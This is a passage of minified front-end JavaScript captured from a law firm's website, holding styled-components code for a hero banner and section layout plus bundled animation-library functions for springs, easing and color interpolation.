","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),i.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:s,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,s),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(t,e,o)=>{o.d(e,{Z:()=>l});var i=o(7294);const n=i.createContext({});var a=o(7158);const r=i.forwardRef(((t,e)=>{const{children:o,layout:r="default",flush:l="none",reduced:s="none",...d}=t,c=i.useContext(n);return i.createElement(a.Z.Container,{ref:e,id:c.id,"data-allow-scroll-margin":!!c.id||!!d.anchorId,"data-flush":l,"data-reduced":s,...d},i.createElement(a.Z.Inner,null,"fullWidth"===r?o:i.createElement(a.Z.SiteWide,null,o)))}));r.displayName="SectionWrapper";const l=r},9303:(t,e,o)=>{o.r(e),o.d(e,{default:()=>P});var i=o(8534),n=o(7411),a=o(1164),r=o(7294),l=o(1318),s=o(3196),d=o(7765),c=o(4555),p=o(4267),g=o(6805),m=o(3422),u=o(8907),h=o(5637),x=o(4649),b=o(7158),v=o(1229),y=o(7416);const f=(0,y.ZP)(x.Z).withConfig({displayName:"InnerHeroBannerstyles__Container",componentId:"sc-namtt6-0"})(["--sectionSpacingTop:",";--bgColor:",";--bgColorTransparent:",";--fgColor:",";&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;padding-top:100px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding:",";}"],(0,c.qx)(24,120),d.Z.primary.midnight,(0,v.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,l.Q.Teal,d.Z.secondary.teal,(0,v.m4)(d.Z.secondary.teal,.8),l.Q.Pink,d.Z.secondary.coral,(0,v.m4)(d.Z.secondary.coral,.8),(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,c.qx)(16,32)),C=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Inner",componentId:"sc-namtt6-1"})(["position:relative;margin-left:0;z-index:1;padding:70px 0;@media ","{padding:70px 0 35px;}[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:754px;padding:"," "," "," ",";border-radius:",";}&[data-title-only='true']{@media ","{position:absolute;top:50%;transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}"],(0,g.Dp)(g.AS.Tablet),(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,g.C4)(g.AS.Tablet)),w=y.ZP.img.withConfig({displayName:"InnerHeroBannerstyles__BannerImage",componentId:"sc-namtt6-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=y.ZP.h1.withConfig({displayName:"InnerHeroBannerstyles__Title",componentId:"sc-namtt6-3"})(["",";max-width:730px;[data-title-only='true'] &{@media ","{margin-bottom:0;}}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}"],m.h2,(0,g.C4)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet)),S=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Content",componentId:"sc-namtt6-4"})(["",";max-width:730px;color:var(--fgColor);"],m._R),I=(0,y.ZP)(u.Qj).withConfig({displayName:"InnerHeroBannerstyles__Cta",componentId:"sc-namtt6-5"})(["margin-top:50px;@media ","{margin-top:40px;}[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:40px;}}"],(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet)),k=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__ErrorWrapper",componentId:"sc-namtt6-6"})(["display:block;font-size:",";line-height:1;font-style:italic;margin-bottom:32px;"],(0,c.qx)(120,180)),q=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__PageLinks",componentId:"sc-namtt6-7"})(["margin-top:36px;@media ","{display:flex;}"],(0,g.Dp)(g.AS.TabletSmall)),B=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__PageLinksLabel",componentId:"sc-namtt6-8"})(["",";",";@media ","{margin-bottom:8px;padding-right:",";}"],m.Mx,p.Z.dmSans.bold,(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),A=y.ZP.ul.withConfig({displayName:"InnerHeroBannerstyles__PageLinksList",componentId:"sc-namtt6-9"})(["@media ","{display:flex;flex-wrap:wrap;column-gap:",";}"],(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),T={BannerImage:w,Container:f,Content:S,Cta:I,Inner:C,PageLinks:q,PageLinksItem:y.ZP.li.withConfig({displayName:"InnerHeroBannerstyles__PageLinksItem",componentId:"sc-namtt6-10"})(["",";margin-bottom:12px;@media ","{margin-bottom:0;}a{",";color:",";&:hover{text-decoration-color:transparent;}}"],m.Mx,(0,g.Dp)(g.AS.TabletSmall),(0,s.eR)("text-decoration-color"),d.Z.secondary.coral),PageLinksLabel:B,PageLinksList:A,ErrorWrapper:k,Title:Z,SpeakerList:y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__SpeakerList",componentId:"sc-namtt6-11"})(["display:flex;flex-direction:column;flex-wrap:wrap;gap:15px ",";margin-top:30px;margin-bottom:10px;@media ","{flex-direction:row;max-width:730px;}","{--cardFgColour:",";}"],(0,c.qx)(25,50),(0,g.Dp)(g.AS.Tablet),h.Z.Container,d.Z.primary.white)};var _=o(4952);const P=t=>{let{isBrightBackground:e,content:o,cta:l,image:s,pageLinks:d,title:c,speakerList:p,overlay:g=!0,isSlim:m,theme:u,video:h}=t;const x=s?(0,i.Yp)(s,2650,375,10,1912/705,{transformations:g?["grayscale"]:[]}):[],b=null==s?void 0:s.altText,v=null!=h&&h.src&&(h.previewImage||null!=s&&s.src)?(0,i.sQ)(h.previewImage?h.previewImage:s,{width:1920}):void 0,y=c&&!o&&!p&&!l&&!d&&!h;return r.createElement(T.Container,{"data-bright":e&&x.length>0,"data-has-overlay":null==g||g,"data-is-slim":null!=m&&m,"data-theme":u},null!=h&&h.src?r.createElement(T.BannerImage,{as:"video",autoPlay:!0,preload:"auto",loop:!0,muted:!0,playsInline:!0,src:(0,a.x)(h.src,{format:"webm"}),poster:v}):null!=s&&s.src?r.createElement(T.BannerImage,{alt:b,loading:"eager",role:b?void 0:"presentation",src:x[0].split(" ")[0],srcSet:x.join(",")}):null,r.createElement(T.Inner,{"data-title-only":y},r.createElement(T.Title,null,c),p&&r.createElement(T.SpeakerList,null,p.map((t=>r.createElement(_.Z,{key:t.id,...t,heading:"Speaker"})))),o&&r.createElement(T.Content,{dangerouslySetInnerHTML:{__html:o}}),l&&r.createElement(T.Cta,{branding:"white-solid",href:l.url,target:l.target,title:l.text,icon:(0,n.w)(n.f.ArrowRight)}),d&&r.createElement(T.PageLinks,null,r.createElement(T.PageLinksLabel,null,"Popular pages:"),r.createElement(T.PageLinksList,null,d.map(((t,e)=>{var o;return r.createElement(T.PageLinksItem,{key:`page-link-item-${e}`},r.createElement("a",{href:t.url,target:null!==(o=t.target)&&void 0!==o?o:"_self",title:t.text},t.text))}))))))}},1032:(t,e,o)=>{t.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(t,e,o)=>{t.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=9303-325260f5f864fb16deea.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4378-5736f4acc53631eaae54.js
body_size: 30789
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4378],{4394:(t,e,n)=>{n.d(e,{K:()=>r,k:()=>o});var r=function(){},o=function(){}},655:(t,e,n)=>{n.d(e,{CR:()=>s,XA:()=>u,ZT:()=>o,_T:()=>a,ev:()=>c,pi:()=>i});var r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},r(t,e)};function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var i=function(){return i=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};function a(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}function u(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))}Object.create,Object.create},2445:(t,e,n)=>{function r(t){return"object"==typeof t&&"function"==typeof t.start}n.d(e,{H:()=>r})},8488:(t,e,n)=>{n.d(e,{C:()=>r});var r=function(t){return Array.isArray(t)}},6861:(t,e,n)=>{n.d(e,{ev:()=>pt,b8:()=>vt});var r=n(655),o=n(4394),i=n(6773);function a(t,e){return t*Math.sqrt(1-e*e)}const u=["duration","bounce"],s=["stiffness","damping","mass"];function c(t,e){return e.some((e=>void 0!==t[e]))}function l(t){var{from:e=0,to:n=1,restSpeed:l=2,restDelta:d}=t,p=(0,r._T)(t,["from","to","restSpeed","restDelta"]);const v={done:!1,value:e};let{stiffness:m,damping:h,mass:y,velocity:g,duration:b,isResolvedFromDuration:x}=function(t){let e=Object.assign({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},t);if(!c(t,s)&&c(t,u)){const n=function({duration:t=800,bounce:e=.25,velocity:n=0,mass:r=1}){let u,s;(0,o.K)(t<=1e4,"Spring duration must be 10 seconds or less");let c=1-e;c=(0,i.u)(.05,1,c),t=(0,i.u)(.01,10,t/1e3),c<1?(u=e=>{const r=e*c,o=r*t;return.001-(r-n)/a(e,c)*Math.exp(-o)},s=e=>{const r=e*c*t,o=r*n+n,i=Math.pow(c,2)*Math.pow(e,2)*t,s=Math.exp(-r),l=a(Math.pow(e,2),c);return(.001-u(e)>0?-1:1)*((o-i)*s)/l}):(u=e=>Math.exp(-e*t)*((e-n)*t+1)-.001,s=e=>Math.exp(-e*t)*(t*t*(n-e)));const l=function(t,e,n){let r=n;for(let n=1;n<12;n++)r-=t(r)/e(r);return r}(u,s,5/t);if(t*=1e3,isNaN(l))return{stiffness:100,damping:10,duration:t};{const e=Math.pow(l,2)*r;return{stiffness:e,damping:2*c*Math.sqrt(r*e),duration:t}}}(t);e=Object.assign(Object.assign(Object.assign({},e),n),{velocity:0,mass:1}),e.isResolvedFromDuration=!0}return e}(p),w=f,A=f;function C(){const t=g?-g/1e3:0,r=n-e,o=h/(2*Math.sqrt(m*y)),i=Math.sqrt(m/y)/1e3;if(void 0===d&&(d=Math.min(Math.abs(n-e)/100,.4)),o<1){const e=a(i,o);w=a=>{const u=Math.exp(-o*i*a);return n-u*((t+o*i*r)/e*Math.sin(e*a)+r*Math.cos(e*a))},A=n=>{const a=Math.exp(-o*i*n);return o*i*a*(Math.sin(e*n)*(t+o*i*r)/e+r*Math.cos(e*n))-a*(Math.cos(e*n)*(t+o*i*r)-e*r*Math.sin(e*n))}}else if(1===o)w=e=>n-Math.exp(-i*e)*(r+(t+i*r)*e);else{const e=i*Math.sqrt(o*o-1);w=a=>{const u=Math.exp(-o*i*a),s=Math.min(e*a,300);return n-u*((t+o*i*r)*Math.sinh(s)+e*r*Math.cosh(s))/e}}}return C(),{next:t=>{const e=w(t);if(x)v.done=t>=b;else{const r=1e3*A(t),o=Math.abs(r)<=l,i=Math.abs(n-e)<=d;v.done=o&&i}return v.value=v.done?n:e,v},flipTarget:()=>{g=-g,[e,n]=[n,e],C()}}}l.needsInterpolation=(t,e)=>"string"==typeof t||"string"==typeof e;const f=t=>0;var d=n(9326),p=n(2453),v=n(2960),m=n(8059),h=n(4582);function y(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function g({hue:t,saturation:e,lightness:n,alpha:r}){t/=360,n/=100;let o=0,i=0,a=0;if(e/=100){const r=n<.5?n*(1+e):n+e-n*e,u=2*n-r;o=y(u,r,t+1/3),i=y(u,r,t),a=y(u,r,t-1/3)}else o=i=a=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*a),alpha:r}}const b=(t,e,n)=>{const r=t*t,o=e*e;return Math.sqrt(Math.max(0,n*(o-r)+r))},x=[v.$,m.m,h.J],w=t=>x.find((e=>e.test(t))),A=t=>`'${t}' is not an animatable color. Use the equivalent color code instead.`,C=(t,e)=>{let n=w(t),r=w(e);(0,o.k)(!!n,A(t)),(0,o.k)(!!r,A(e));let i=n.parse(t),a=r.parse(e);n===h.J&&(i=g(i),n=m.m),r===h.J&&(a=g(a),r=m.m);const u=Object.assign({},i);return t=>{for(const e in u)"alpha"!==e&&(u[e]=b(i[e],a[e],t));return u.alpha=(0,p.C)(i.alpha,a.alpha,t),n.transform(u)}};var V=n(7405),E=n(8407),S=n(734),T=n(2476);function O(t,e){return(0,S.e)(t)?n=>(0,p.C)(t,e,n):V.$.test(t)?C(t,e):k(t,e)}const P=(t,e)=>{const n=[...t],r=n.length,o=t.map(((t,n)=>O(t,e[n])));return t=>{for(let e=0;e<r;e++)n[e]=o[e](t);return n}},R=(t,e)=>{const n=Object.assign(Object.assign({},t),e),r={};for(const o in n)void 0!==t[o]&&void 0!==e[o]&&(r[o]=O(t[o],e[o]));return t=>{for(const e in r)n[e]=r[e](t);return n}};function M(t){const e=E.P.parse(t),n=e.length;let r=0,o=0,i=0;for(let t=0;t<n;t++)r||"number"==typeof e[t]?r++:void 0!==e[t].hue?i++:o++;return{parsed:e,numNumbers:r,numRGB:o,numHSL:i}}const k=(t,e)=>{const n=E.P.createTransformer(e),r=M(t),i=M(e);return r.numHSL===i.numHSL&&r.numRGB===i.numRGB&&r.numNumbers>=i.numNumbers?(0,T.z)(P(r.parsed,i.parsed),n):((0,o.K)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),n=>`${n>0?e:t}`)},j=(t,e)=>n=>(0,p.C)(t,e,n);function L(t,e,{clamp:n=!0,ease:r,mixer:a}={}){const u=t.length;(0,o.k)(u===e.length,"Both input and output ranges must be the same length"),(0,o.k)(!r||!Array.isArray(r)||r.length===u-1,"Array of easing functions must be of length `input.length - 1`, as it applies to the transitions **between** the defined values."),t[0]>t[u-1]&&(t=[].concat(t),e=[].concat(e),t.reverse(),e.reverse());const s=function(t,e,n){const r=[],o=n||("number"==typeof(i=t[0])?j:"string"==typeof i?V.$.test(i)?C:k:Array.isArray(i)?P:"object"==typeof i?R:void 0);var i;const a=t.length-1;for(let n=0;n<a;n++){let i=o(t[n],t[n+1]);if(e){const t=Array.isArray(e)?e[n]:e;i=(0,T.z)(t,i)}r.push(i)}return r}(e,r,a),c=2===u?function([t,e],[n]){return r=>n((0,d.Y)(t,e,r))}(t,s):function(t,e){const n=t.length,r=n-1;return o=>{let i=0,a=!1;if(o<=t[0]?a=!0:o>=t[r]&&(i=r-1,a=!0),!a){let e=1;for(;e<n&&!(t[e]>o||e===r);e++);i=e-1}const u=(0,d.Y)(t[i],t[i+1],o);return e[i](u)}}(t,s);return n?e=>c((0,i.u)(t[0],t[u-1],e)):c}var D=n(940);function I(t,e){return t.map((()=>e||D.mZ)).splice(0,t.length-1)}function F({from:t=0,to:e=1,ease:n,offset:r,duration:o=300}){const i={done:!1,value:t},a=Array.isArray(e)?e:[t,e],u=function(t,e){return t.map((t=>t*e))}(r&&r.length===a.length?r:function(t){const e=t.length;return t.map(((t,n)=>0!==n?n/(e-1):0))}(a),o);function s(){return L(u,a,{ease:Array.isArray(n)?n:I(a,n)})}let c=s();return{next:t=>(i.value=c(t),i.done=t>=o,i),flipTarget:()=>{a.reverse(),c=s()}}}const B={keyframes:F,spring:l,decay:function({velocity:t=0,from:e=0,power:n=.8,timeConstant:r=350,restDelta:o=.5,modifyTarget:i}){const a={done:!1,value:e};let u=n*t;const s=e+u,c=void 0===i?s:i(s);return c!==s&&(u=c-e),{next:t=>{const e=-u*Math.exp(-t/r);return a.done=!(e>o||e<-o),a.value=a.done?c:c+e,a},flipTarget:()=>{}}}};var $=n(2396);function U(t,e,n=0){return t-e-n}const H=t=>{const e=({delta:e})=>t(e);return{start:()=>$.ZP.update(e,!0),stop:()=>$.qY.update(e)}};function N(t){var e,n,{from:o,autoplay:i=!0,driver:a=H,elapsed:u=0,repeat:s=0,repeatType:c="loop",repeatDelay:f=0,onPlay:d,onStop:p,onComplete:v,onRepeat:m,onUpdate:h}=t,y=(0,r._T)(t,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]);let g,b,x,{to:w}=y,A=0,C=y.duration,V=!1,E=!0;const S=function(t){if(Array.isArray(t.to))return F;if(B[t.type])return B[t.type];const e=new Set(Object.keys(t));return e.has("ease")||e.has("duration")&&!e.has("dampingRatio")?F:e.has("dampingRatio")||e.has("stiffness")||e.has("mass")||e.has("damping")||e.has("restSpeed")||e.has("restDelta")?l:F}(y);(null===(n=(e=S).needsInterpolation)||void 0===n?void 0:n.call(e,o,w))&&(x=L([0,100],[o,w],{clamp:!1}),o=0,w=100);const T=S(Object.assign(Object.assign({},y),{from:o,to:w}));return i&&(null==d||d(),g=a((function(t){if(E||(t=-t),u+=t,!V){const t=T.next(Math.max(0,u));b=t.value,x&&(b=x(b)),V=E?t.done:u<=0}null==h||h(b),V&&(0===A&&(null!=C||(C=u)),A<s?function(t,e,n,r){return r?t>=e+n:t<=-n}(u,C,f,E)&&(A++,"reverse"===c?(E=A%2==0,u=function(t,e,n=0,r=!0){return r?U(e+-t,e,n):e-(t-e)+n}(u,C,f,E)):(u=U(u,C,f),"mirror"===c&&T.flipTarget()),V=!1,m&&m()):(g.stop(),v&&v()))})),g.start()),{stop:()=>{null==p||p(),g.stop()}}}var Y=n(9296),_=n(6917);const q=(t,e)=>1-3*e+3*t,z=(t,e)=>3*e-6*t,K=t=>3*t,W=(t,e,n)=>((q(e,n)*t+z(e,n))*t+K(e))*t,X=(t,e,n)=>3*q(e,n)*t*t+2*z(e,n)*t+K(e),Z=.1;function J(t,e,n,r){if(t===e&&n===r)return D.GE;const o=new Float32Array(11);for(let e=0;e<11;++e)o[e]=W(e*Z,t,n);return i=>0===i||1===i?i:W(function(e){let r=0,i=1;for(;10!==i&&o[i]<=e;++i)r+=Z;--i;const a=r+(e-o[i])/(o[i+1]-o[i])*Z,u=X(a,t,n);return u>=.001?function(t,e,n,r){for(let o=0;o<8;++o){const o=X(e,n,r);if(0===o)return e;e-=(W(e,n,r)-t)/o}return e}(e,a,t,n):0===u?a:function(t,e,n,r,o){let i,a,u=0;do{a=e+(n-e)/2,i=W(a,r,o)-t,i>0?n=a:e=a}while(Math.abs(i)>1e-7&&++u<10);return a}(e,r,r+Z,t,n)}(i),e,r)}var G={linear:D.GE,easeIn:D.YQ,easeInOut:D.mZ,easeOut:D.Vv,circIn:D.Z7,circInOut:D.X7,circOut:D.Bn,backIn:D.G2,backInOut:D.XL,backOut:D.CG,anticipate:D.LU,bounceIn:D.h9,bounceInOut:D.yD,bounceOut:D.gJ},Q=function(t){if(Array.isArray(t)){(0,o.k)(4===t.length,"Cubic bezier arrays must contain four numerical values.");var e=(0,r.CR)(t,4);return J(e[0],e[1],e[2],e[3])}return"string"==typeof t?((0,o.k)(void 0!==G[t],"Invalid easing type '".concat(t,"'")),G[t]):t},tt=function(t,e){return!("zIndex"===t||"number"!=typeof e&&!Array.isArray(e)&&("string"!=typeof e||!E.P.test(e)||e.startsWith("url(")))},et=n(8488),nt=function(){return{type:"spring",stiffness:500,damping:25,restSpeed:10}},rt=function(t){return{type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}},ot=function(){return{type:"keyframes",ease:"linear",duration:.3}},it=function(t){return{type:"keyframes",duration:.8,values:t}},at={x:nt,y:nt,z:nt,rotate:nt,rotateX:nt,rotateY:nt,rotateZ:nt,scaleX:rt,scaleY:rt,scale:rt,opacity:ot,backgroundColor:ot,color:ot,default:rt},ut=n(9135),st=n(8715),ct=!1;function lt(t,e,n){var i,a,u,s;return Array.isArray(e.to)&&(null!==(i=t.duration)&&void 0!==i||(t.duration=.8)),function(t){Array.isArray(t.to)&&null===t.to[0]&&(t.to=(0,r.ev)([],(0,r.CR)(t.to),!1),t.to[0]=t.from)}(e),function(t){t.when,t.delay,t.delayChildren,t.staggerChildren,t.staggerDirection,t.repeat,t.repeatType,t.repeatDelay,t.from;var e=(0,r._T)(t,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(e).length}(t)||(t=(0,r.pi)((0,r.pi)({},t),(a=n,u=e.to,s=(0,et.C)(u)?it:at[a]||at.default,(0,r.pi)({to:u},s(u))))),(0,r.pi)((0,r.pi)({},e),function(t){var e=t.ease,n=t.times,i=t.yoyo,a=t.flip,u=t.loop,s=(0,r._T)(t,["ease","times","yoyo","flip","loop"]),c=(0,r.pi)({},s);return n&&(c.offset=n),s.duration&&(c.duration=(0,_.w)(s.duration)),s.repeatDelay&&(c.repeatDelay=(0,_.w)(s.repeatDelay)),e&&(c.ease=function(t){return Array.isArray(t)&&"number"!=typeof t[0]}(e)?e.map(Q):Q(e)),"tween"===s.type&&(c.type="keyframes"),(i||u||a)&&((0,o.K)(!ct,"yoyo, loop and flip have been removed from the API. Replace with repeat and repeatType options."),ct=!0,i?c.repeatType="reverse":u?c.repeatType="loop":a&&(c.repeatType="mirror"),c.repeat=u||i||a||s.repeat),"spring"!==s.type&&(c.type="keyframes"),c}(t))}function ft(t){return 0===t||"string"==typeof t&&0===parseFloat(t)&&-1===t.indexOf(" ")}function dt(t){return"number"==typeof t?0:(0,ut.T)("",t)}function pt(t,e){return t[e]||t.default||t}function vt(t,e,n,i){return void 0===i&&(i={}),e.start((function(a){var u,s,c=function(t,e,n,i,a){var u,s=pt(i,t),c=null!==(u=s.from)&&void 0!==u?u:e.get(),l=tt(t,n);"none"===c&&l&&"string"==typeof n?c=(0,ut.T)(t,n):ft(c)&&"string"==typeof n?c=dt(n):!Array.isArray(n)&&ft(n)&&"string"==typeof c&&(n=dt(c));var f=tt(t,c);return(0,o.K)(f===l,"You are trying to animate ".concat(t,' from "').concat(c,'" to "').concat(n,'". ').concat(c," is not an animatable value - to enable this animation set ").concat(c," to a value animatable to ").concat(n," via the `style` property.")),f&&l&&!1!==s.type?function(){var o={from:c,to:n,velocity:e.getVelocity(),onComplete:a,onUpdate:function(t){return e.set(t)}};return"inertia"===s.type||"decay"===s.type?function({from:t=0,velocity:e=0,min:n,max:r,power:o=.8,timeConstant:i=750,bounceStiffness:a=500,bounceDamping:u=10,restDelta:s=1,modifyTarget:c,driver:l,onUpdate:f,onComplete:d,onStop:p}){let v;function m(t){return void 0!==n&&t<n||void 0!==r&&t>r}function h(t){return void 0===n?r:void 0===r||Math.abs(n-t)<Math.abs(r-t)?n:r}function y(t){null==v||v.stop(),v=N(Object.assign(Object.assign({},t),{driver:l,onUpdate:e=>{var n;null==f||f(e),null===(n=t.onUpdate)||void 0===n||n.call(t,e)},onComplete:d,onStop:p}))}function g(t){y(Object.assign({type:"spring",stiffness:a,damping:u,restDelta:s},t))}if(m(t))g({from:t,velocity:e,to:h(t)});else{let r=o*e+t;void 0!==c&&(r=c(r));const a=h(r),u=a===n?-1:1;let l,f;const d=t=>{l=f,f=t,e=(0,Y.R)(t-l,(0,$.$B)().delta),(1===u&&t>a||-1===u&&t<a)&&g({from:t,to:a,velocity:e})};y({type:"decay",from:t,velocity:e,timeConstant:i,power:o,restDelta:s,modifyTarget:c,onUpdate:m(r)?d:void 0})}return{stop:()=>null==v?void 0:v.stop()}}((0,r.pi)((0,r.pi)({},o),s)):N((0,r.pi)((0,r.pi)({},lt(s,o,t)),{onUpdate:function(t){var e;o.onUpdate(t),null===(e=s.onUpdate)||void 0===e||e.call(s,t)},onComplete:function(){var t;o.onComplete(),null===(t=s.onComplete)||void 0===t||t.call(s)}}))}:function(){var t,r,o=(0,st.Y)(n);return e.set(o),a(),null===(t=null==s?void 0:s.onUpdate)||void 0===t||t.call(s,o),null===(r=null==s?void 0:s.onComplete)||void 0===r||r.call(s),{stop:function(){}}}}(t,e,n,i,a),l=function(t,e){var n,r;return null!==(r=null!==(n=(pt(t,e)||{}).delay)&&void 0!==n?n:t.delay)&&void 0!==r?r:0}(i,t),f=function(){return s=c()};return l?u=window.setTimeout(f,(0,_.w)(l)):f(),function(){clearTimeout(u),null==s||s.stop()}}))}},5947:(t,e,n)=>{n.d(e,{oO:()=>a});var r=n(7294),o=n(240),i=n(6316);function a(){var t=(0,r.useContext)(o.O);if(null===t)return[!0,null];var e=t.isPresent,n=t.onExitComplete,a=t.register,u=(0,i.M)();return(0,r.useEffect)((function(){return a(u)}),[]),!e&&n?[!1,function(){return null==n?void 0:n(u)}]:[!0]}},8522:(t,e,n)=>{n.d(e,{X:()=>u});var r=n(655),o=n(7294),i=n(398),a=n(9442);function u(t){var e=t.children,n=t.features,u=t.strict,c=void 0!==u&&u,l=(0,r.CR)((0,o.useState)(!s(n)),2)[1],f=(0,o.useRef)(void 0);if(!s(n)){var d=n.renderer,p=(0,r._T)(n,["renderer"]);f.current=d,(0,a.K)(p)}return(0,o.useEffect)((function(){s(n)&&n().then((function(t){var e=t.renderer,n=(0,r._T)(t,["renderer"]);(0,a.K)(n),f.current=e,l(!0)}))}),[]),o.createElement(i.u.Provider,{value:{renderer:f.current,strict:c}},e)}function s(t){return"function"==typeof t}},5364:(t,e,n)=>{n.d(e,{p:()=>r});var r=(0,n(7294).createContext)({})},398:(t,e,n)=>{n.d(e,{u:()=>r});var r=(0,n(7294).createContext)({strict:!1})},6014:(t,e,n)=>{n.d(e,{_:()=>r});var r=(0,n(7294).createContext)({transformPagePoint:function(t){return t},isStatic:!1,reducedMotion:"never"})},240:(t,e,n)=>{n.d(e,{O:()=>r});var r=(0,n(7294).createContext)(null)},1705:(t,e,n)=>{n.d(e,{g:()=>r});var r=(0,n(7294).createContext)({})},8148:(t,e,n)=>{n.d(e,{Q:()=>u,q:()=>s});var r=n(900),o={pageX:0,pageY:0};function i(t,e){void 0===e&&(e="page");var n=t.touches[0]||t.changedTouches[0]||o;return{x:n[e+"X"],y:n[e+"Y"]}}function a(t,e){return void 0===e&&(e="page"),{x:t[e+"X"],y:t[e+"Y"]}}function u(t,e){return void 0===e&&(e="page"),{point:(0,r.z)(t)?i(t,e):a(t,e)}}var s=function(t,e){void 0===e&&(e=!1);var n,r=function(e){return t(e,u(e))};return 